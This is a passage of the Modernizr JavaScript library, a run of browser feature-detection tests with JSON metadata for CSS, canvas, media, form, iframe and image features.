        bool.hls = elem.canPlayType('application/x-mpegURL; codecs="avc1.42E01E"').replace(/^no$/, '');
      }
    } catch (e) {}

    return bool;
  });

/*!
{
  "name": "Web Animation API",
  "property": "animation",
  "tags": ["webanimations"],
  "polyfills": ["webanimationsjs"],
  "notes": [{
    "name": "Introducing Web Animations",
    "href": "http://brian.sol1.net/svg/2013/06/26/introducing-web-animations/"
  }]
}
!*/
/* DOC
Detects support for the Web Animation API, a way to create css animations in js
*/

  Modernizr.addTest('webanimations', 'animate' in createElement('div'));

/*!
{
  "name": "VML",
  "property": "vml",
  "caniuse": "vml",
  "tags": ["vml"],
  "authors": ["Craig Andrews (@candrews)"],
  "notes": [{
    "name" : "W3C VML reference",
    "href": "https://www.w3.org/TR/NOTE-VML"
  },{
    "name" : "Microsoft VML reference",
    "href": "https://msdn.microsoft.com/en-us/library/bb263898.aspx"
  }]
}
!*/
/* DOC
Detects support for VML.
*/

  Modernizr.addTest('vml', function() {
    var containerDiv = createElement('div');
    var supports = false;
    var shape;

     if (!isSVG) {
      containerDiv.innerHTML = '<v:shape id="vml_flag1" adj="1" />';
      shape = containerDiv.firstChild;
      if ('style' in shape) {
        shape.style.behavior = 'url(#default#VML)';
      }
      supports = shape ? typeof shape.adj == 'object' : true;
    }

    return supports;
  });

/*!
{
  "name": "WebGL",
  "property": "webgl",
  "caniuse": "webgl",
  "tags": ["webgl", "graphics"],
  "polyfills": ["jebgl", "cwebgl", "iewebgl"]
}
!*/

  Modernizr.addTest('webgl', function() {
    var canvas = createElement('canvas');
    var supports = 'probablySupportsContext' in canvas ? 'probablySupportsContext' :  'supportsContext';
    if (supports in canvas) {
      return canvas[supports]('webgl') || canvas[supports]('experimental-webgl');
    }
    return 'WebGLRenderingContext' in window;
  });

/*!
{
  "name": "a[download] Attribute",
  "property": "adownload",
  "caniuse" : "download",
  "tags": ["media", "attribute"],
  "builderAliases": ["a_download"],
  "notes": [{
    "name": "WhatWG Reference",
    "href": "https://developers.whatwg.org/links.html#downloading-resources"
  }]
}
!*/
/* DOC
When used on an `<a>`, this attribute signifies that the resource it points to should be downloaded by the browser rather than navigating to it.
*/

  Modernizr.addTest('adownload', !window.externalHost && 'download' in createElement('a'));

/*!
{
  "name": "Audio Loop Attribute",
  "property": "audioloop",
  "tags": ["audio", "media"]
}
!*/
/* DOC
Detects if an audio element can automatically restart, once it has finished
*/

  Modernizr.addTest('audioloop', 'loop' in createElement('audio'));

/*!
{
  "name": "Audio Preload",
  "property": "audiopreload",
  "tags": ["audio", "media"],
  "async" : true,
  "warnings": ["This test is very large – only include it if you absolutely need it"]
}
!*/
/* DOC
Detects if audio can be downloaded in the background before it starts playing in the `<audio>` element
*/


  Modernizr.addAsyncTest(function() {
    var timeout;
    var waitTime = 300;
    var elem = createElement('audio');
    var elemStyle = elem.style;

    function testpreload(event) {
      clearTimeout(timeout);
      var result = event !== undefined && event.type === 'loadeddata' ? true : false; //need to check if event is not undefined here in case function is evoked from timeout (no parameters)
      elem.removeEventListener('loadeddata', testpreload, false);
      addTest('audiopreload', result);
      elem.parentNode.removeChild(elem);
    }

    //skip the test if audio itself, or the preload
    //element on it isn't supported
    if (!Modernizr.audio || !('preload' in elem)) {
      addTest('audiopreload', false);
      return;
    }

    elemStyle.position = 'absolute';
    elemStyle.height = 0;
    elemStyle.width = 0;

    try {
      if (Modernizr.audio.mp3) {
        //75ms of silence (minumum Mp3 duration loaded by Safari, not tested other formats thoroughly: may be possible to shrink base64 URI)
        elem.src = '[data-uri]';
      }
      else if (Modernizr.audio.m4a) {
        elem.src = '[data-uri]';
      }
      else if (Modernizr.audio.ogg) {
        elem.src = '[data-uri]';
      }
      else if (Modernizr.audio.wav) {
        elem.src = '[data-uri]';
      }
      else {
        addTest('audiopreload', false);
        return;
      }
    }

    catch (e) {
      addTest('audiopreload', false);
      return;
    }

    elem.setAttribute('preload', 'auto');
    elem.style.cssText = 'display:none';
    docElement.appendChild(elem);
    // wait for the next tick to add the listener, otherwise the element may
    // not have time to play in high load situations (e.g. the test suite)
    setTimeout(function() {
      elem.addEventListener('loadeddata', testpreload, false);
      timeout = setTimeout(testpreload, waitTime);
    }, 0);
  });

/*!
{
  "name": "canvas blending support",
  "property": "canvasblending",
  "tags": ["canvas"],
  "async" : false,
  "notes": [{
      "name": "HTML5 Spec",
      "href": "https://dvcs.w3.org/hg/FXTF/rawfile/tip/compositing/index.html#blending"
    },
    {
      "name": "Article",
      "href": "https://blogs.adobe.com/webplatform/2013/01/28/blending-features-in-canvas"
    }]
}
!*/
/* DOC
Detects if Photoshop style blending modes are available in canvas.
*/


  Modernizr.addTest('canvasblending', function() {
    if (Modernizr.canvas === false) {
      return false;
    }
    var ctx = createElement('canvas').getContext('2d');
    // firefox 3 throws an error when setting an invalid `globalCompositeOperation`
    try {
      ctx.globalCompositeOperation = 'screen';
    } catch (e) {}

    return ctx.globalCompositeOperation === 'screen';
  });


/*!
{
  "name": "canvas.toDataURL type support",
  "property": ["todataurljpeg", "todataurlpng", "todataurlwebp"],
  "tags": ["canvas"],
  "builderAliases": ["canvas_todataurl_type"],
  "async" : false,
  "notes": [{
    "name": "MDN article",
    "href": "https://developer.mozilla.org/en-US/docs/Web/API/HTMLCanvasElement.toDataURL"
  }]
}
!*/


  var canvas = createElement('canvas');

  Modernizr.addTest('todataurljpeg', function() {
    return !!Modernizr.canvas && canvas.toDataURL('image/jpeg').indexOf('data:image/jpeg') === 0;
  });
  Modernizr.addTest('todataurlpng', function() {
    return !!Modernizr.canvas && canvas.toDataURL('image/png').indexOf('data:image/png') === 0;
  });
  Modernizr.addTest('todataurlwebp', function() {
    var supports = false;

    // firefox 3 throws an error when you use an "invalid" toDataUrl
    try {
      supports = !!Modernizr.canvas && canvas.toDataURL('image/webp').indexOf('data:image/webp') === 0;
    } catch (e) {}

    return supports;
  });


/*!
{
  "name": "canvas winding support",
  "property": ["canvaswinding"],
  "tags": ["canvas"],
  "async" : false,
  "notes": [{
    "name": "Article",
    "href": "https://blogs.adobe.com/webplatform/2013/01/30/winding-rules-in-canvas/"
  }]
}
!*/
/* DOC
Determines if winding rules, which controls if a path can go clockwise or counterclockwise
*/


  Modernizr.addTest('canvaswinding', function() {
    if (Modernizr.canvas === false) {
      return false;
    }
    var ctx = createElement('canvas').getContext('2d');

    ctx.rect(0, 0, 10, 10);
    ctx.rect(2, 2, 6, 6);
    return ctx.isPointInPath(5, 5, 'evenodd') === false;
  });


/*!
{
  "name": "Background Position Shorthand",
  "property": "bgpositionshorthand",
  "tags": ["css"],
  "builderAliases": ["css_backgroundposition_shorthand"],
  "notes": [{
    "name": "MDN Docs",
    "href": "https://developer.mozilla.org/en/CSS/background-position"
  }, {
    "name": "W3 Spec",
    "href": "https://www.w3.org/TR/css3-background/#background-position"
  }, {
    "name": "Demo",
    "href": "https://jsfiddle.net/Blink/bBXvt/"
  }]
}
!*/
/* DOC
Detects if you can use the shorthand method to define multiple parts of an
element's background-position simultaniously.

eg `background-position: right 10px bottom 10px`
*/

  Modernizr.addTest('bgpositionshorthand', function() {
    var elem = createElement('a');
    var eStyle = elem.style;
    var val = 'right 10px bottom 10px';
    eStyle.cssText = 'background-position: ' + val + ';';
    return (eStyle.backgroundPosition === val);
  });

/*!
{
  "name": "CSS Calc",
  "property": "csscalc",
  "caniuse": "calc",
  "tags": ["css"],
  "builderAliases": ["css_calc"],
  "authors": ["@calvein"]
}
!*/
/* DOC
Method of allowing calculated values for length units. For example:

```css
//lem {
  width: calc(100% - 3em);
}
```
*/

  Modernizr.addTest('csscalc', function() {
    var prop = 'width:';
    var value = 'calc(10px);';
    var el = createElement('a');

    el.style.cssText = prop + prefixes.join(value + prop);

    return !!el.style.length;
  });

/*!
{
  "name": "CSS Cubic Bezier Range",
  "property": "cubicbezierrange",
  "tags": ["css"],
  "builderAliases": ["css_cubicbezierrange"],
  "doc" : null,
  "authors": ["@calvein"],
  "warnings": ["cubic-bezier values can't be > 1 for Webkit until [bug #45761](https://bugs.webkit.org/show_bug.cgi?id=45761) is fixed"],
  "notes": [{
    "name": "Comprehensive Compat Chart",
    "href": "http://muddledramblings.com/table-of-css3-border-radius-compliance"
  }]
}
!*/

  Modernizr.addTest('cubicbezierrange', function() {
    var el = createElement('a');
    el.style.cssText = prefixes.join('transition-timing-function:cubic-bezier(1,0,0,1.1); ');
    return !!el.style.length;
  });

/*!
{
  "name": "CSS Gradients",
  "caniuse": "css-gradients",
  "property": "cssgradients",
  "tags": ["css"],
  "knownBugs": ["False-positives on webOS (https://github.com/Modernizr/Modernizr/issues/202)"],
  "notes": [{
    "name": "Webkit Gradient Syntax",
    "href": "https://webkit.org/blog/175/introducing-css-gradients/"
  },{
    "name": "Linear Gradient Syntax",
    "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/linear-gradient"
  },{
    "name": "W3C Gradient Spec",
    "href": "https://drafts.csswg.org/css-images-3/#gradients"
  }]
}
!*/


  Modernizr.addTest('cssgradients', function() {

    var str1 = 'background-image:';
    var str2 = 'gradient(linear,left top,right bottom,from(#9f9),to(white));';
    var css = '';
    var angle;

    for (var i = 0, len = prefixes.length - 1; i < len; i++) {
      angle = (i === 0 ? 'to ' : '');
      css += str1 + prefixes[i] + 'linear-gradient(' + angle + 'left top, #9f9, white);';
    }

    if (Modernizr._config.usePrefixes) {
    // legacy webkit syntax (FIXME: remove when syntax not in use anymore)
      css += str1 + '-webkit-' + str2;
    }

    var elem = createElement('a');
    var style = elem.style;
    style.cssText = css;

    // IE6 returns undefined so cast to string
    return ('' + style.backgroundImage).indexOf('gradient') > -1;
  });

/*!
{
  "name": "CSS Multiple Backgrounds",
  "caniuse": "multibackgrounds",
  "property": "multiplebgs",
  "tags": ["css"]
}
!*/

  // Setting multiple images AND a color on the background shorthand property
  // and then querying the style.background property value for the number of
  // occurrences of "url(" is a reliable method for detecting ACTUAL support for this!

  Modernizr.addTest('multiplebgs', function() {
    var style = createElement('a').style;
    style.cssText = 'background:url(https://),url(https://),red url(https://)';

    // If the UA supports multiple backgrounds, there should be three occurrences
    // of the string "url(" in the return value for elemStyle.background
    return (/(url\s*\(.*?){3}/).test(style.background);
  });

/*!
{
  "name": "CSS Opacity",
  "caniuse": "css-opacity",
  "property": "opacity",
  "tags": ["css"]
}
!*/

  // Browsers that actually have CSS Opacity implemented have done so
  // according to spec, which means their return values are within the
  // range of [0.0,1.0] - including the leading zero.

  Modernizr.addTest('opacity', function() {
    var style = createElement('a').style;
    style.cssText = prefixes.join('opacity:.55;');

    // The non-literal . in this regex is intentional:
    // German Chrome returns this value as 0,55
    // github.com/Modernizr/Modernizr/issues/#issue/59/comment/516632
    return (/^0.55$/).test(style.opacity);
  });

/*!
{
  "name": "CSS Pointer Events",
  "caniuse": "pointer-events",
  "property": "csspointerevents",
  "authors": ["ausi"],
  "tags": ["css"],
  "builderAliases": ["css_pointerevents"],
  "notes": [
    {
      "name": "MDN Docs",
      "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/pointer-events"
    },{
      "name": "Test Project Page",
      "href": "https://ausi.github.com/Feature-detection-technique-for-pointer-events/"
    },{
      "name": "Test Project Wiki",
      "href": "https://github.com/ausi/Feature-detection-technique-for-pointer-events/wiki"
    },
    {
      "name": "Related Github Issue",
      "href": "https://github.com/Modernizr/Modernizr/issues/80"
    }
  ]
}
!*/

  Modernizr.addTest('csspointerevents', function() {
    var style = createElement('a').style;
    style.cssText = 'pointer-events:auto';
    return style.pointerEvents === 'auto';
  });

/*!
{
  "name": "CSS position: sticky",
  "property": "csspositionsticky",
  "tags": ["css"],
  "builderAliases": ["css_positionsticky"],
  "notes": [{
    "name": "Chrome bug report",
    "href":"https://code.google.com/p/chromium/issues/detail?id=322972"
  }],
  "warnings": [ "using position:sticky on anything but top aligned elements is buggy in Chrome < 37 and iOS <=7+" ]
}
!*/

  // Sticky positioning - constrains an element to be positioned inside the
  // intersection of its container box, and the viewport.
  Modernizr.addTest('csspositionsticky', function() {
    var prop = 'position:';
    var value = 'sticky';
    var el = createElement('a');
    var mStyle = el.style;

    mStyle.cssText = prop + prefixes.join(value + ';' + prop).slice(0, -prop.length);

    return mStyle.position.indexOf(value) !== -1;
  });

/*!
{
  "name": "CSS Regions",
  "caniuse": "css-regions",
  "authors": ["Mihai Balan"],
  "property": "regions",
  "tags": ["css"],
  "builderAliases": ["css_regions"],
  "notes": [{
    "name": "W3C Specification",
    "href": "https://www.w3.org/TR/css3-regions/"
  }]
}
!*/

  // We start with a CSS parser test then we check page geometry to see if it's affected by regions
  // Later we might be able to retire the second part, as WebKit builds with the false positives die out

  Modernizr.addTest('regions', function() {

    if (isSVG) {
      // css regions don't work inside of SVG elements. Rather than update the
      // below test to work in an SVG context, just exit early to save bytes
      return false;
    }

    /* Get the 'flowFrom' property name available in the browser. Either default or vendor prefixed.
       If the property name can't be found we'll get Boolean 'false' and fail quickly */
    var flowFromProperty = Modernizr.prefixed('flowFrom');
    var flowIntoProperty = Modernizr.prefixed('flowInto');
    var result = false;

    if (!flowFromProperty || !flowIntoProperty) {
      return result;
    }

    /* If CSS parsing is there, try to determine if regions actually work. */
    var iframeContainer = createElement('iframe');
    var container = createElement('div');
    var content = createElement('div');
    var region = createElement('div');

    /* we create a random, unlikely to be generated flow number to make sure we don't
       clash with anything more vanilla, like 'flow', or 'article', or 'f1' */
    var flowName = 'modernizr_flow_for_regions_check';

    /* First create a div with two adjacent divs inside it. The first will be the
       content, the second will be the region. To be able to distinguish between the two,
       we'll give the region a particular padding */
    content.innerText = 'M';
    container.style.cssText = 'top: 150px; left: 150px; padding: 0px;';
    region.style.cssText = 'width: 50px; height: 50px; padding: 42px;';

    region.style[flowFromProperty] = flowName;
    container.appendChild(content);
    container.appendChild(region);
    docElement.appendChild(container);

    /* Now compute the bounding client rect, before and after attempting to flow the
       content div in the region div. If regions are enabled, the after bounding rect
       should reflect the padding of the region div.*/
    var flowedRect, delta;
    var plainRect = content.getBoundingClientRect();


    content.style[flowIntoProperty] = flowName;
    flowedRect = content.getBoundingClientRect();

    delta = parseInt(flowedRect.left - plainRect.left, 10);
    docElement.removeChild(container);

    if (delta == 42) {
      result = true;
    } else {
      /* IE only allows for the content to come from iframes. This has the
       * side effect of automatic collapsing of iframes once they get the flow-into
       * property set. checking for a change on the height allows us to detect this
       * in a sync way, without having to wait for a frame to load */

      docElement.appendChild(iframeContainer);
      plainRect = iframeContainer.getBoundingClientRect();
      iframeContainer.style[flowIntoProperty] = flowName;
      flowedRect = iframeContainer.getBoundingClientRect();

      if (plainRect.height > 0 && plainRect.height !== flowedRect.height && flowedRect.height === 0) {
        result = true;
      }
    }

    content = region = container = iframeContainer = undefined;

    return result;
  });

/*!
{
  "name": "CSS Font rem Units",
  "caniuse": "rem",
  "authors": ["nsfmc"],
  "property": "cssremunit",
  "tags": ["css"],
  "builderAliases": ["css_remunit"],
  "notes": [{
    "name": "W3C Spec",
    "href": "https://www.w3.org/TR/css3-values/#relative0"
  },{
    "name": "Font Size with rem by Jonathan Snook",
    "href": "http://snook.ca/archives/html_and_css/font-size-with-rem"
  }]
}
!*/

  // "The 'rem' unit ('root em') is relative to the computed
  // value of the 'font-size' value of the root element."
  // you can test by checking if the prop was ditched

  Modernizr.addTest('cssremunit', function() {
    var style = createElement('a').style;
    try {
      style.fontSize = '3rem';
    }
    catch (e) {}
    return (/rem/).test(style.fontSize);
  });

/*!
{
  "name": "CSS rgba",
  "caniuse": "css3-colors",
  "property": "rgba",
  "tags": ["css"],
  "notes": [{
    "name": "CSSTricks Tutorial",
    "href": "https://css-tricks.com/rgba-browser-support/"
  }]
}
!*/

  Modernizr.addTest('rgba', function() {
    var style = createElement('a').style;
    style.cssText = 'background-color:rgba(150,255,150,.5)';

    return ('' + style.backgroundColor).indexOf('rgba') > -1;
  });

/*!
{
  "name": "CSS Transform Style preserve-3d",
  "property": "preserve3d",
  "authors": ["denyskoch", "aFarkas"],
  "tags": ["css"],
  "notes": [{
    "name": "MDN Docs",
    "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/transform-style"
  },{
    "name": "Related Github Issue",
    "href": "https://github.com/Modernizr/Modernizr/issues/1748"
  }]
}
!*/
/* DOC
Detects support for `transform-style: preserve-3d`, for getting a proper 3D perspective on elements.
*/

  Modernizr.addTest('preserve3d', function() {
    var outerAnchor = createElement('a');
    var innerAnchor = createElement('a');

    outerAnchor.style.cssText = 'display: block; transform-style: preserve-3d; transform-origin: right; transform: rotateY(40deg);';
    innerAnchor.style.cssText = 'display: block; width: 9px; height: 1px; background: #000; transform-origin: right; transform: rotateY(40deg);';

    outerAnchor.appendChild(innerAnchor);
    docElement.appendChild(outerAnchor);

    var result = innerAnchor.getBoundingClientRect();
    docElement.removeChild(outerAnchor);

    return result.width && result.width < 4;
  });

/*!
{
  "name": "createElement with Attributes",
  "property": ["createelementattrs", "createelement-attrs"],
  "tags": ["dom"],
  "builderAliases": ["dom_createElement_attrs"],
  "authors": ["James A. Rosen"],
  "notes": [{
    "name": "Related Github Issue",
    "href": "https://github.com/Modernizr/Modernizr/issues/258"
  }]
}
!*/

  Modernizr.addTest('createelementattrs', function() {
    try {
      return createElement('<input name="test" />').getAttribute('name') == 'test';
    } catch (e) {
      return false;
    }
  }, {
    aliases: ['createelement-attrs']
  });

/*!
{
  "name": "dataset API",
  "caniuse": "dataset",
  "property": "dataset",
  "tags": ["dom"],
  "builderAliases": ["dom_dataset"],
  "authors": ["@phiggins42"]
}
!*/

  // dataset API for data-* attributes
  Modernizr.addTest('dataset', function() {
    var n = createElement('div');
    n.setAttribute('data-a-b', 'c');
    return !!(n.dataset && n.dataset.aB === 'c');
  });

/*!
{
  "name": "[hidden] Attribute",
  "property": "hidden",
  "tags": ["dom"],
  "notes": [{
    "name": "WHATWG: The hidden attribute",
    "href": "https://developers.whatwg.org/editing.html#the-hidden-attribute"
  }, {
    "name": "original implementation of detect code",
    "href": "https://github.com/aFarkas/html5shiv/blob/bf4fcc4/src/html5shiv.js#L38"
  }],
  "polyfills": ["html5shiv"],
  "authors": ["Ron Waldon (@jokeyrhyme)"]
}
!*/
/* DOC
Does the browser support the HTML5 [hidden] attribute?
*/

  Modernizr.addTest('hidden', 'hidden' in createElement('a'));

/*!
{
  "name": "bdi Element",
  "property": "bdi",
  "notes": [{
    "name": "MDN Overview",
    "href": "https://developer.mozilla.org/en-US/docs/Web/HTML/Element/bdi"
  }]
}
!*/
/* DOC
Detect support for the bdi element, a way to have text that is isolated from its possibly bidirectional surroundings
*/

  Modernizr.addTest('bdi', function() {
    var div = createElement('div');
    var bdi = createElement('bdi');

    bdi.innerHTML = '&#1573;';
    div.appendChild(bdi);

    docElement.appendChild(div);

    var supports = ((window.getComputedStyle ?
          getComputedStyle(bdi, null) :
          bdi.currentStyle).direction === 'rtl');

    docElement.removeChild(div);

    return supports;
  });

/*!
{
  "name": "output Element",
  "property": "outputelem",
  "tags": ["elem"],
  "builderAliases": ["elem_output"],
  "notes": [{
    "name": "WhatWG Spec",
    "href": "https://html.spec.whatwg.org/multipage/forms.html#the-output-element"
  }]
}
!*/

  Modernizr.addTest('outputelem', 'value' in createElement('output'));

/*!
{
  "name": "progress Element",
  "caniuse": "progress",
  "property": ["progressbar", "meter"],
  "tags": ["elem"],
  "builderAliases": ["elem_progress_meter"],
  "authors": ["Stefan Wallin"]
}
!*/

  // Tests for progressbar-support. All browsers that don't support progressbar returns undefined =)
  Modernizr.addTest('progressbar', createElement('progress').max !== undefined);

  // Tests for meter-support. All browsers that don't support meters returns undefined =)
  Modernizr.addTest('meter', createElement('meter').max !== undefined);

/*!
{
  "name": "ruby, rp, rt Elements",
  "caniuse": "ruby",
  "property": "ruby",
  "tags": ["elem"],
  "builderAliases": ["elem_ruby"],
  "authors": ["Cătălin Mariș"],
  "notes": [{
    "name": "WHATWG Specification",
    "href": "https://html.spec.whatwg.org/multipage/semantics.html#the-ruby-element"
  }]
}
!*/

  Modernizr.addTest('ruby', function() {

    var ruby = createElement('ruby');
    var rt = createElement('rt');
    var rp = createElement('rp');
    var displayStyleProperty = 'display';
    // 'fontSize' - because it`s only used for IE6 and IE7
    var fontSizeStyleProperty = 'fontSize';

    ruby.appendChild(rp);
    ruby.appendChild(rt);
    docElement.appendChild(ruby);

    // browsers that support <ruby> hide the <rp> via "display:none"
    if (getStyle(rp, displayStyleProperty) == 'none' ||                                                        // for non-IE browsers
         // but in IE browsers <rp> has "display:inline" so, the test needs other conditions:
         getStyle(ruby, displayStyleProperty) == 'ruby' && getStyle(rt, displayStyleProperty) == 'ruby-text' || // for IE8+
         getStyle(rp, fontSizeStyleProperty) == '6pt' && getStyle(rt, fontSizeStyleProperty) == '6pt') {       // for IE6 & IE7

      cleanUp();
      return true;

    } else {
      cleanUp();
      return false;
    }

    function getStyle(element, styleProperty) {
      var result;

      if (window.getComputedStyle) {     // for non-IE browsers
        result = document.defaultView.getComputedStyle(element, null).getPropertyValue(styleProperty);
      } else if (element.currentStyle) { // for IE
        result = element.currentStyle[styleProperty];
      }

      return result;
    }

    function cleanUp() {
      docElement.removeChild(ruby);
      // the removed child node still exists in memory, so ...
      ruby = null;
      rt = null;
      rp = null;
    }

  });


/*!
{
  "name": "Template Tag",
  "property": "template",
  "tags": ["elem"],
  "notes": [{
    "name": "HTML5Rocks Article",
    "href": "http://www.html5rocks.com/en/tutorials/webcomponents/template/"
  },{
    "name": "W3 Spec",
    "href": "https://dvcs.w3.org/hg/webcomponents/raw-file/tip/spec/templates/index.html"
  }]
}
!*/

  Modernizr.addTest('template', 'content' in createElement('template'));

/*!
{
  "name": "time Element",
  "property": "time",
  "tags": ["elem"],
  "builderAliases": ["elem_time"],
  "notes": [{
    "name": "WhatWG Spec",
    "href": "https://html.spec.whatwg.org/multipage/semantics.html#the-time-element"
  }]
}
!*/

  Modernizr.addTest('time', 'valueAsDate' in createElement('time'));

/*!
{
  "name": "Track element and Timed Text Track",
  "property": ["texttrackapi", "track"],
  "tags": ["elem"],
  "builderAliases": ["elem_track"],
  "authors": ["Addy Osmani"],
  "notes": [{
    "name": "W3 track Element Spec",
    "href": "http://www.w3.org/TR/html5/video.html#the-track-element"
  },{
    "name": "W3 track API Spec",
    "href": "http://www.w3.org/TR/html5/media-elements.html#text-track-api"
  }],
  "warnings": ["While IE10 has implemented the track element, IE10 does not expose the underlying APIs to create timed text tracks by JS (really sad)"]
}
!*/

  Modernizr.addTest('texttrackapi', typeof (createElement('video').addTextTrack) === 'function');

  // a more strict test for track including UI support: document.createElement('track').kind === 'subtitles'
  Modernizr.addTest('track', 'kind' in createElement('track'));

/*!
{
  "name": "Unknown Elements",
  "property": "unknownelements",
  "tags": ["elem"],
  "notes": [{
    "name": "The Story of the HTML5 Shiv",
    "href": "https://www.paulirish.com/2011/the-history-of-the-html5-shiv/"
  }, {
    "name": "original implementation of detect code",
    "href": "https://github.com/aFarkas/html5shiv/blob/bf4fcc4/src/html5shiv.js#L36"
  }],
  "polyfills": ["html5shiv"],
  "authors": ["Ron Waldon (@jokeyrhyme)"]
}
!*/
/* DOC
Does the browser support HTML with non-standard / new elements?
*/

  Modernizr.addTest('unknownelements', function() {
    var a = createElement('a');
    a.innerHTML = '<xyz></xyz>';
    return a.childNodes.length === 1;
  });

/*!
{
  "name": "input[capture] Attribute",
  "property": "capture",
  "tags": ["video", "image", "audio", "media", "attribute"],
  "notes": [{
    "name": "W3C draft: HTML Media Capture",
    "href": "https://www.w3.org/TR/html-media-capture/"
  }]
}
!*/
/* DOC
When used on an `<input>`, this attribute signifies that the resource it takes should be generated via device's camera, camcorder, sound recorder.
*/

  // testing for capture attribute in inputs
  Modernizr.addTest('capture', ('capture' in createElement('input')));

/*!
{
  "name": "input[file] Attribute",
  "property": "fileinput",
  "caniuse" : "forms",
  "tags": ["file", "forms", "input"],
  "builderAliases": ["forms_fileinput"]
}
!*/
/* DOC
Detects whether input type="file" is available on the platform

E.g. iOS < 6 and some android version don't support this
*/

  Modernizr.addTest('fileinput', function() {
    if (navigator.userAgent.match(/(Android (1.0|1.1|1.5|1.6|2.0|2.1))|(Windows Phone (OS 7|8.0))|(XBLWP)|(ZuneWP)|(w(eb)?OSBrowser)|(webOS)|(Kindle\/(1.0|2.0|2.5|3.0))/)) {
      return false;
    }
    var elem = createElement('input');
    elem.type = 'file';
    return !elem.disabled;
  });

/*!
{
  "name": "input[directory] Attribute",
  "property": "directory",
  "authors": ["silverwind"],
  "tags": ["file", "input", "attribute"]
}
!*/
/* DOC
When used on an `<input type="file">`, the `directory` attribute instructs
the user agent to present a directory selection dialog instead of the usual
file selection dialog.
*/

  Modernizr.addTest('fileinputdirectory', function() {
    var elem = createElement('input'), dir = 'directory';
    elem.type = 'file';
    if (dir in elem) {
      return true;
    } else {
      for (var i = 0, len = domPrefixes.length; i < len; i++) {
        if (domPrefixes[i] + dir in elem) {
          return true;
        }
      }
    }
    return false;
  });

/*!
{
  "name": "input[form] Attribute",
  "property": "formattribute",
  "tags": ["attribute", "forms", "input"],
  "builderAliases": ["forms_formattribute"]
}
!*/
/* DOC
Detects whether input form="form_id" is available on the platform
E.g. IE 10 (and below), don't support this
*/


  Modernizr.addTest('formattribute', function() {
    var form = createElement('form');
    var input = createElement('input');
    var div = createElement('div');
    var id = 'formtest' + (new Date()).getTime();
    var attr;
    var bool = false;

    form.id = id;

    //IE6/7 confuses the form idl attribute and the form content attribute, so we use document.createAttribute
    try {
      input.setAttribute('form', id);
    }
    catch (e) {
      if (document.createAttribute) {
        attr = document.createAttribute('form');
        attr.nodeValue = id;
        input.setAttributeNode(attr);
      }
    }

    div.appendChild(form);
    div.appendChild(input);

    docElement.appendChild(div);

    bool = form.elements && form.elements.length === 1 && input.form == form;

    div.parentNode.removeChild(div);
    return bool;
  });

/*!
{
  "name": "placeholder attribute",
  "property": "placeholder",
  "tags": ["forms", "attribute"],
  "builderAliases": ["forms_placeholder"]
}
!*/
/* DOC
Tests for placeholder attribute in inputs and textareas
*/

  Modernizr.addTest('placeholder', ('placeholder' in createElement('input') && 'placeholder' in createElement('textarea')));

/*!
{
  "name": "iframe[sandbox] Attribute",
  "property": "sandbox",
  "tags": ["iframe"],
  "builderAliases": ["iframe_sandbox"],
  "notes": [
  {
    "name": "WhatWG Spec",
    "href": "https://html.spec.whatwg.org/multipage/embedded-content.html#attr-iframe-sandbox"
  }],
  "knownBugs": [ "False-positive on Firefox < 29" ]
}
!*/
/* DOC
Test for `sandbox` attribute in iframes.
*/

  Modernizr.addTest('sandbox', 'sandbox' in createElement('iframe'));

/*!
{
  "name": "iframe[seamless] Attribute",
  "property": "seamless",
  "tags": ["iframe"],
  "builderAliases": ["iframe_seamless"],
  "notes": [{
    "name": "WhatWG Spec",
    "href": "https://html.spec.whatwg.org/multipage/embedded-content.html#attr-iframe-seamless"
  }]
}
!*/
/* DOC
Test for `seamless` attribute in iframes.
*/

  Modernizr.addTest('seamless', 'seamless' in createElement('iframe'));

/*!
{
  "name": "iframe[srcdoc] Attribute",
  "property": "srcdoc",
  "tags": ["iframe"],
  "builderAliases": ["iframe_srcdoc"],
  "notes": [{
    "name": "WhatWG Spec",
    "href": "https://html.spec.whatwg.org/multipage/embedded-content.html#attr-iframe-srcdoc"
  }]
}
!*/
/* DOC
Test for `srcdoc` attribute in iframes.
*/

  Modernizr.addTest('srcdoc', 'srcdoc' in createElement('iframe'));

/*!
{
  "name": "Animated PNG",
  "async": true,
  "property": "apng",
  "tags": ["image"],
  "builderAliases": ["img_apng"],
  "notes": [{
    "name": "Wikipedia Article",
    "href": "https://en.wikipedia.org/wiki/APNG"
  }]
}
!*/
/* DOC
Test for animated png support.
*/

  Modernizr.addAsyncTest(function() {
    if (!Modernizr.canvas) {
      return false;
    }

    var image = new Image();
    var canvas = createElement('canvas');
    var ctx = canvas.getContext('2d');

    image.onload = function() {
      addTest('apng', function() {
        if (typeof canvas.getContext == 'undefined') {
          return false;
        }
        else {
          ctx.drawImage(image, 0, 0);
          return ctx.getImageData(0, 0, 1, 1).data[3] === 0;
        }
      });
    };

    image.src = '[data-uri]';
  });

/*!
{
  "name": "Image crossOrigin",
  "property": "imgcrossorigin",
  "notes": [{
    "name": "Cross Domain Images and the Tainted Canvas",
    "href": "https://blog.codepen.io/2013/10/08/cross-domain-images-tainted-canvas/"
  }]
}
!*/
/* DOC
Detects support for the crossOrigin attribute on images, which allow for cross domain images inside of a canvas without tainting it
*/

    Modernizr.addTest('imgcrossorigin', 'crossOrigin' in createElement('img'));

/*!
{
  "name": "sizes attribute",
  "async": true,
  "property": "sizes",
  "tags": ["image"],
  "authors": ["Mat Marquis"],
  "notes": [{
    "name": "Spec",
    "href": "http://picture.responsiveimages.org/#parse-sizes-attr"
    },{
    "name": "Usage Details",
    "href": "http://ericportis.com/posts/2014/srcset-sizes/"
    }]
}
!*/
/* DOC
Test for the `sizes` attribute on images
*/

  Modernizr.addAsyncTest(function() {
    var width1, width2, test;
    var image = createElement('img');
    // in a perfect world this would be the test...
    var isSizes = 'sizes' in image;

    // ... but we need to deal with Safari 9...
    if (!isSizes && ('srcset' in  image)) {
      width2 = '[data-uri]';
      width1 = '[data-uri]';

      test = function() {
        addTest('sizes', image.width == 2);
      };

      image.onload = test;
      image.onerror = test;
      image.setAttribute('sizes', '9px');

      image.srcset = width1 + ' 1w,' + width2 + ' 8w';
      image.src = width1;
    } else {
      addTest('sizes', isSizes);
    }
  });

/*!
{
  "name": "srcset attribute",
  "property": "srcset",
  "tags": ["image"],
  "notes": [{
    "name": "Smashing Magazine Article",
    "href": "https://en.wikipedia.org/wiki/APNG"
    },{
    "name": "Generate multi-resolution images for srcset with Grunt",
    "href": "https://addyosmani.com/blog/generate-multi-resolution-images-for-srcset-with-grunt/"
